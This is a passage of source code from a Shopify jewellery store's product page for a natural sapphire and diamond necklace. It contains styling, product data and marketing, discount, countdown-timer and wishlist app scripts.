.btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'felixz.myshopify.com';


    
    _SIConfig.product = {"id":772534140991,"title":"Natural Sapphire with Diamond Round Necklace","handle":"nature-sapphire-round-genuine-diamond-nacklace","description":"\u003cp\u003eNecklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. \u003c\/p\u003e\n\u003cp\u003ePendant is suspended from a delicate chain with spring ring closure. \u003c\/p\u003e\n\u003cp\u003eThis is the perfect piece to accent the beautiful colors of sapphires produced by nature.\u003c\/p\u003e","published_at":"2021-01-26T15:00:36-05:00","created_at":"2018-06-27T22:41:53-04:00","vendor":"Felix Z Designs","type":"Necklace","tags":["925 Silver","Natural Sapphire","Necklace","One Of a Kind","Sterling Silver"],"price":7800,"price_min":7800,"price_max":7800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8973476626495,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GN0090","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Natural Sapphire with Diamond Round Necklace","public_title":null,"options":["Default Title"],"price":7800,"weight":91,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322","\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","options":["Title"],"media":[{"alt":null,"id":8091804762175,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","width":1560},{"alt":null,"id":3079613481023,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322","width":1560},{"alt":null,"id":7753512878143,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eNecklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. \u003c\/p\u003e\n\u003cp\u003ePendant is suspended from a delicate chain with spring ring closure. \u003c\/p\u003e\n\u003cp\u003eThis is the perfect piece to accent the beautiful colors of sapphires produced by nature.\u003c\/p\u003e"};
    _SIConfig.product.collections = [{"id":63582928959,"handle":"necklace","updated_at":"2025-11-21T07:04:44-05:00","published_at":"2018-11-17T09:38:03-05:00","sort_order":"created-desc","template_suffix":"necklace","published_scope":"global","title":"Necklaces","body_html":"\u003cp\u003eDress your neck with elegance.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","image":{"created_at":"2022-10-19T19:18:49-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/collections\/SSN096-G3.jpg?v=1726935131"}},{"id":65103626303,"handle":"sapphire-love","updated_at":"2025-05-06T09:20:30-04:00","published_at":"2019-01-17T16:17:43-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sapphire Love","body_html":"“ Bring on the Vibes” \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSapphire is known to bring gifts of fulfillment, joy and beauty. Each piece is Handcrafted with 925 Sterling silver with 18k gold plated or rhodium Plated.\u003c\/span\u003e"}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 0;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":8973476626495,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GN0090","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Natural Sapphire with Diamond Round Necklace","public_title":null,"options":["Default Title"],"price":7800,"weight":91,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 0;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

<style>
   
   .main_klv{
     display:none;
     justify-content: center;
    align-items: center;
     position:relative;
   }
   .close-Kl{
     cursor: pointer;
     position: absolute;
    top: 8px;
    z-index: 99999999999999999999999999999999999;
    right: 24px;
   }
   #shopify-block-klaviyo_email_marketing_sms_form_embed_block_Bj4yDH{
     display:flex;
     justify-content:center;
   }


   cart-items.page-width.section-template--15431496106047__cart-items-padding .essential_countdown_cart_page_timer.countdown_cart_page_timer_wrapper_clb34qxyh1323631q6x842kiwnk.essential_countdown_timer {
    display: none;
}
 </style>
   <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UgdwhX"></script>
    <script>
// Function to get URL parameters
function getUrlParameter(name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    var regex = new RegExp('[\\?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(window.location.href);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// Store the parameter in session storage if it exists
var saleParam = getUrlParameter('sale');
if (saleParam !== null) {
    sessionStorage.setItem('sale', 'true');
}

// Check session storage and display the countdown div if the parameter exists
document.addEventListener('DOMContentLoaded', function() {
    if (sessionStorage.getItem('sale') === 'true') {
        var countdownDiv = document.getElementById('countdown');
        if (countdownDiv) {
            countdownDiv.style.display = 'flex';
        }
         var disTwentyElements = document.querySelectorAll('.disTwenty');
        disTwentyElements.forEach(function(element) {
            element.style.display = 'block';
        });

        // Select all elements with the class 'disTwentyold' and set their display to 'none'
        var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
        disTwentyOldElements.forEach(function(element) {
            element.style.display = 'none';
        });
    }
});


</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.25;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount when the page loads
    applyDiscount();
  });
</script>
<script>
  setInterval(()=>{
          fetch('/cart.js')
              .then(response => response.json())
              .then(cart => {
                  // Check if the cart total price is 0
                  if (cart.total_price === 0) {
                      // Redirect to the homepage
                    document.querySelector('#checkout').setAttribute("onclick", "window.location.href = '/'");
                    document.querySelector('#checkout').setAttribute("type", "button");
                  } else {
                    document.querySelector('#checkout').setAttribute("onclick", "");
                    document.querySelector('#checkout').setAttribute("type", "submit");
                  }
              });
     },1000);
</script>
  <div id="shopify-block-Ad1NDVWhaR1BMRTFzT__1347510106265755124" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"clb34qxyh1323631q6x842kiwnk","name":"Cart Reservation","title":"Limited Stock: Your items are reserved for {timer}","customTitle":"","endDate":"2022-12-01T04:06:00.000Z","startDate":"2022-12-01T04:59:00.000Z","subheading":"Sale ends in:","fixedMinutes":"15","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2022-12-01T04:59:53.729Z","createdAt":"2022-11-30T04:10:17.237Z","onceItEnds":"repeat","style":{"font":"","timerSize":"16","titleSize":"16","borderSize":"0.5","buttonText":"Shop now!","legendSize":"14","timerColor":"#80362b","titleColor":"#6b3c3c","borderColor":"#713e3e","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"4","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","insideTopSpacing":"15","outsideTopSpacing":"15","buttonBorderRadius":"4","insideBottomSpacing":"15","outsideBottomSpacing":"15","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":900000},{"id":"clajcd7k41528671qvb04k16s0e","name":"30% off ends today","title":"Last Chance! 30% Off Ends Today +Free Shipping ( USA Only)","customTitle":"","endDate":"2023-12-01T04:59:00.000Z","startDate":"2023-11-30T17:29:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2023-11-30T17:29:52.558Z","createdAt":"2022-11-16T07:48:03.540Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"16","titleSize":"16","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#ff0000","singleColor":"#101010","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"12","buttonFontColor":"#FFFFFF","subheadingColor":"#dddddd","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":41344526}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":772534140991,"title":"Natural Sapphire with Diamond Round Necklace","handle":"nature-sapphire-round-genuine-diamond-nacklace","description":"\u003cp\u003eNecklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. \u003c\/p\u003e\n\u003cp\u003ePendant is suspended from a delicate chain with spring ring closure. \u003c\/p\u003e\n\u003cp\u003eThis is the perfect piece to accent the beautiful colors of sapphires produced by nature.\u003c\/p\u003e","published_at":"2021-01-26T15:00:36-05:00","created_at":"2018-06-27T22:41:53-04:00","vendor":"Felix Z Designs","type":"Necklace","tags":["925 Silver","Natural Sapphire","Necklace","One Of a Kind","Sterling Silver"],"price":7800,"price_min":7800,"price_max":7800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8973476626495,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GN0090","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Natural Sapphire with Diamond Round Necklace","public_title":null,"options":["Default Title"],"price":7800,"weight":91,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322","\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","options":["Title"],"media":[{"alt":null,"id":8091804762175,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322","width":1560},{"alt":null,"id":3079613481023,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/Chain_tag_gold_36c4a0f6-199b-45c0-9135-e617115ee52c.jpg?v=1611691322","width":1560},{"alt":null,"id":7753512878143,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G1.jpg?v=1611691322","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eNecklace featuring a round faceted natural colored sapphire in a bezel setting with a delicate, sparkling diamond accent. \u003c\/p\u003e\n\u003cp\u003ePendant is suspended from a delicate chain with spring ring closure. \u003c\/p\u003e\n\u003cp\u003eThis is the perfect piece to accent the beautiful colors of sapphires produced by nature.\u003c\/p\u003e"},
    productCollections: [{"id":63582928959,"handle":"necklace","updated_at":"2025-11-21T07:04:44-05:00","published_at":"2018-11-17T09:38:03-05:00","sort_order":"created-desc","template_suffix":"necklace","published_scope":"global","title":"Necklaces","body_html":"\u003cp\u003eDress your neck with elegance.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","image":{"created_at":"2022-10-19T19:18:49-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/collections\/SSN096-G3.jpg?v=1726935131"}},{"id":65103626303,"handle":"sapphire-love","updated_at":"2025-05-06T09:20:30-04:00","published_at":"2019-01-17T16:17:43-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sapphire Love","body_html":"“ Bring on the Vibes” \u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSapphire is known to bring gifts of fulfillment, joy and beauty. Each piece is Handcrafted with 925 Sterling silver with 18k gold plated or rhodium Plated.\u003c\/span\u003e"}],
  };
  window.essentialProductId = 772534140991
  window.essentialProductTags = ["925 Silver","Natural Sapphire","Necklace","One Of a Kind","Sterling Silver"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.fashionads-template-2"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.177.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace": { "socialCount": -1, "empi": 772534140991 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/apps.bundle.js"; 
